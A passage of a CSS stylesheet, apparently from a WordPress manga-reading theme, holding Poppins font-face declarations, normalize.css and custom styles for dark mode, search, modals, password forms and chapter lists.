  font-style: normal;
  font-weight: 500;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  src: local('Poppins Black'), local('Poppins-Black'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  src: local('Poppins Black'), local('Poppins-Black'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  src: local('Poppins Black'), local('Poppins-Black'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

.vertical-align {
  position: relative;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body { 
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

img{max-width: 100%; height: auto}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* end normalize 8.0.1 */

/* custom css */
@media (min-width: 1200px) {
  .custom-width {
    width: 1100px;
  }
}
@media (min-width: 1360px) and (max-width: 1359px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1360px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1630px) {
  .custom-width {
    width: 1600px;
  }
}
@media (min-width: 1760px) {
  .custom-width {
    width: 1760px;
  }
}
.row-no-padding {
  margin-left: 0;
  margin-right: 0;
}
.row-no-padding [class*="col-"] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.c-container-fluid {
  padding: 0;
}
@media (max-width: 768px) {
  .c-container-fluid {
    padding: 0 15px;
  }
}
.c-sidebar {
  padding: 50px 0 20px;
}
.c-sidebar.c-bottom-sidebar {
  border-top: 3px solid #ebebeb;
}
#hover-infor {
  display: none;
  width: 630px;
  background-color: #ffffff;
}
#hover-infor .infor_items {
  display: none;
}
#hover-infor .infor_items {
  padding: 20px;
  -webkit-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
}
#hover-infor .infor_items:after {
  content: "";
  display: table;
  clear: both;
}
#hover-infor .infor_item__wrap {
  display: block;
  width: 100%;
  max-width: 630px;
}
#hover-infor .item_thumb {
  float: left;
  width: 190px;
  overflow: hidden;
  margin-right: 20px;
}
#hover-infor .item_thumb .post-title a {
  color: #226858;
}
#hover-infor .item_thumb .post-title a:hover {
  color: #666666;
}
#hover-infor .item_content {
  float: left;
  overflow: hidden;
  width: calc(100% - 210px);
}
#hover-infor .item_content .rating i {
  font-size: 30px;
}
#hover-infor .item_content .rating .score {
  font-size: 24px;
  font-weight: 600;
  color: #333;
  margin-left: 10px;
}
#hover-infor .item_content .post-content_item {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
#hover-infor .item_content .post-content_item > * {
  display: table-cell;
  font-size: 14px;
  vertical-align: top;
  color: #666666;
}
#hover-infor .item_content .post-content_item.item_summary {
  display: block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading {
  display: inline-block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading h5 {
  margin-bottom: 3px;
}
#hover-infor .item_content .post-content_item.item_summary .summary-content {
  vertical-align: bottom;
  display: inline;
  width: 100%;
}
#hover-infor .item_content .post-content_item.item_genres .summary-content,
#hover-infor .item_content .post-content_item.item_artists .summary-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 4.5 );
  /* fallback */
  width: 100%;
}
#hover-infor .item_content .summary-heading {
  width: 104px;
}
#hover-infor .item_content .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 0;
}
#hover-infor .item_content .summary-content {
  width: calc( 100% - 104px);
  color: #666666;
  word-break: break-word;
}
#hover-infor .item_content .summary-content a:not(:hover) {
  color: #666666;
}
#hover-infor .item_content .summary-content a:not(:first-child) {
  margin-left: 6px;
}
#hover-infor.loading {
  width: 40px;
  height: 40px;
  overflow: hidden;
  background-color: red;
}
#hover-infor.active {
  -webkit-animation: eFadeIn .35s;
  animation: eFadeIn .35s;
}
#hover-infor .post-title{margin-top:10px}
.icon-load-info {
  position: absolute;
  top: 50px;
  font-size: 40px;
  line-height: 40px;
  color: #226858;
  pointer-events: none;
  -webkit-animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
  animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
}
/* error 404 */
body.error404 .c-page-content .content-area {
  margin-top: 0 !important;
}
body.error404 .error-404 {
  text-align: center;
  height: 100vh;
  position: relative;
}
body.error404 .error-404_content {
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
body.error404 .error-404_content .entry-featured-image {
  margin-bottom: 25px;
}
body.error404 .error-404_content .entry-header {
  margin-bottom: 36px;
}
body.error404 figure {
  margin: 0;
}
.post-password-form label {
  margin-bottom: 10px;
}
.reading-content .post-password-form label {
  width: 100%;
}
.post-password-form input[name='post_password'] {
  line-height: 1.5;
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  /* border-radius: 5px; */
  padding: 0 15px 0 15px;
}
.reading-content .post-password-form input[name='post_password'], #oneshot-reader .post-password-form input[name='post_password']{width:300px; display:inline-block}
.post-password-form input[name='Submit'] {
  background-color: #226858;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 4px 25px;
  vertical-align: bottom;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}
.reading-content .post-password-form input[name='Submit'], #oneshot-reader .post-password-form input[name='Submit']{padding:10px 25px}
.post-password-form input[name='Submit']:hover {
  background-color: #0f0f0f;
}
.tptn_counter {
  clear: both;
}
/* hide counter in chapter reading page */
.reading-manga .reading-content .tptn_counter{display: none}
/* text-ui-light  */
body.text-ui-light, #wpdcom, #wpdcom .wpd-comment-text {
  color: #888888;
  /* entry content */
}
body.text-ui-light.error404 {
  background-color: #262626;
}
body.text-ui-light a:not(:hover) {
  color: #cccccc;
}
body.text-ui-light .summary-content {
  color: #cccccc;
}
body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover) {
  color: #333333;
}
body.text-ui-light h1,
body.text-ui-light h2,
body.text-ui-light h3,
body.text-ui-light h4,
body.text-ui-light h5,
body.text-ui-light .h1,
body.text-ui-light .h2,
body.text-ui-light .h3,
body.text-ui-light .h4,
body.text-ui-light .h5,
body.text-ui-light h6,
body.text-ui-light .h6 {
  color: #ffffff;
}

body.text-ui-light .modal-body h1,
body.text-ui-light .modal-body h2,
body.text-ui-light .modal-body h3,
body.text-ui-light .modal-body h4,
body.text-ui-light .modal-body h5,
body.text-ui-light .modal-body .h1,
body.text-ui-light .modal-body .h2,
body.text-ui-light .modal-body .h3,
body.text-ui-light .modal-body .h4,
body.text-ui-light .modal-body .h5,
body.text-ui-light .modal-body h6,
body.text-ui-light .modal-body .h6{}

body.text-ui-light .site-content input:not([type]),
body.text-ui-light .site-content input[type="color"],
body.text-ui-light .site-content input[type="email"],
body.text-ui-light .site-content input[type="number"],
body.text-ui-light .site-content input[type="password"],
body.text-ui-light .site-content input[type="tel"],
body.text-ui-light .site-content input[type="url"],
body.text-ui-light .site-content input[type="text"],
body.text-ui-light .site-content input[type="search"],
body.text-ui-light .site-content textarea,
body.text-ui-light .site-content select {
  background-color: rgba(235, 235, 235, 0.2);
  color: #f2f2f2 !important;
}
body.text-ui-light select option {
  background-color: #fff;
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="search"] {
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus {
  color: #333;
}
body.text-ui-light .c-blog-post .entry-content {
  color: #888888;
}
body.text-ui-light.manga-page .summary__content:after,
body.text-ui-light.manga-page .version-chap:after {
  background: rgba(38, 38, 38, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(38, 38, 38, 0)), to(#262626));
  background: -webkit-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -moz-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -ms-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -o-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
}
body.text-ui-light.manga-page .content-readmore:hover {
  color: #226858;
}
body.text-ui-light .site-header .c-header__top {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus {
  background-color: #ffffff;
}
body.text-ui-light .body-wrap {
  background-color: #262626;
}
body.text-ui-light .c-sidebar.c-bottom-sidebar {
  border-top: none;
}
body.text-ui-light .site-footer {
  background-color: #363636;
  border-top: none;
  border-bottom: solid 10px #ffffff;
}
body.text-ui-light .site-footer .bottom-footer .nav-footer ul li + li {
  border-left-color: #cccccc;
}
body.text-ui-light.search input:not([type]),
body.text-ui-light.modal-open .modal-dialog input:not([type]),
body.text-ui-light.search input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.search input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.search input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.search input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.search input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.search input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.search input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.search input[type="search"],
body.text-ui-light.modal-open .modal-dialog input[type="search"],
body.text-ui-light.search textarea,
body.text-ui-light.modal-open .modal-dialog textarea,
body.text-ui-light.search select,
body.text-ui-light.modal-open .modal-dialog select {
  background-color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slick-arrow {
  background-color: #363636;
}
body.text-ui-light .slick-dots li button:before {
  opacity: 1;
}
body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  background-color: #262626;
}
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span {
  color: #ffffff;
}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  color: #888888;
}
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  color: #fff;
}
#search-advanced select{max-width: 315px}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: rgba(235, 235, 235, 0.2);
}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover) {
  color: #333;
}
body.text-ui-light #login a:not(:hover),
body.text-ui-light #sign-up a:not(:hover),
body.text-ui-light #form-reset a:not(:hover) {
  color: #333;
}
body.text-ui-light .widget.background > .c-widget-wrap {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover) {
  color: #333333;
}
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
  background-color: rgba(235, 235, 235, 0.2);
}

body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover) {
  color: #fff;
}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  color: #fff;
}
body.text-ui-light .c-btn.c-btn_style-3 {
  color: #ffffff;
  border: 2px solid #ffffff;
}
body.text-ui-light .c-btn.c-btn_style-3:hover {
  background: #ffffff;
  color: #333333;
}
body.text-ui-light .wp-pagenavi span,
body.text-ui-light .wp-pagenavi a.nextpostslink,
body.text-ui-light .wp-pagenavi a.previouspostslink {
  background-color: rgba(45, 45, 45, 0.3);
}
body.text-ui-light .wp-pagenavi span.current {
  color: #888888 !important;
}
body.text-ui-light .wpcf7-form label {
  color: #ccc;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: #fff;
}
body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],
body.text-ui-light #main-sidebar .widget.widget_search input[type="search"] {
  border: 1px solid #d7d7d7;
}
body.text-ui-light #main-sidebar .widget_search input[type=submit] {
  border-left: 1px solid #d7d7d7;
}
body.text-ui-light.manga-page .content-readmore,
body.text-ui-light.manga-page .chapter-readmore {
  color: #cccccc;
}
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  color: #cccccc;
}
body.text-ui-light .go-to-top {
  bottom: 11px;
  right: 11px;
}

body.text-ui-light .widget:not(.default):not(.background) > .c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap, body.text-ui-light .widget .my-history .my-history-item-wrap{border-color: #7b7b7b}
body.text-ui-light #manga-filte-alphabeta-bar a{background-color: #7b7b7b}



@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
.no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.no-results .icon-not-found {
  margin-bottom: 11px;
}
.no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
.no-results .not-found-content {
  font-size: 18px;
}
.wpcf7-submit {
  padding: 7px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #226858;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.wpcf7-submit:hover {
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-loading-screen {
  position: absolute;
  top: 0;
  left: 0;
  background: url(images/bg-search.jpg);
  right: 0;
  bottom: 0;
}
body.modal-open .modal .modal-content .modal-loading-screen .fa-5x {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha {
  text-align: center;
  margin: 0 auto;
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha > div {
  max-width: 100% !important;
  margin: 0 auto;
}
.settings-page .list-chapter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
.settings-page .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  .settings-page .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
.settings-page .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.settings-page .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.settings-page .list-chapter .chapter-item .chapter a {
  color: #666666;
}
.settings-page .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
.settings-page .list-chapter .chapter-item .chapter:hover {
  background-color: #226858;
}
.settings-page .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
.settings-page .list-chapter .chapter-item a {
  color: #333333;
  font-weight: 600;
}
.settings-page .list-chapter .chapter-item a:hover {
  color: #226858;
}
#manga-discussion .comment-selection-wrapper {
  float: right;
  position: relative;
}
#manga-discussion .comment-selection-wrapper .comment-selection {
  height: 30px;
  padding: 0px 25px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: none;
  border: 2px solid #ebebeb;
  color: #969494;
  font-weight: 600;
}
#manga-discussion .comment-selection-wrapper:after {
  content: "\f0dd";
  position: absolute;
  top: 1px;
  right: 10px;
  font-family: Font Awesome\ 5 Free;
  font-weight: 900;
}
body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  padding: 23px 0px 2px 0px;
  width:100%; 
}
body.modal-open .modal.custom-modal .modal-content .modal-body {
  text-align: center;
  color: #333333;
  padding: 15px 30px 23px 30px;
}

body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title {
  font-weight: bold;
  font-size: 16px;
}
body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm {
  margin-top: 6px;
  font-size: 18px;
  font-weight: bold;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer {
  text-align: center;
  border: none;
  padding: 0px 0px 30px 0px;
  display: block;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #333333;
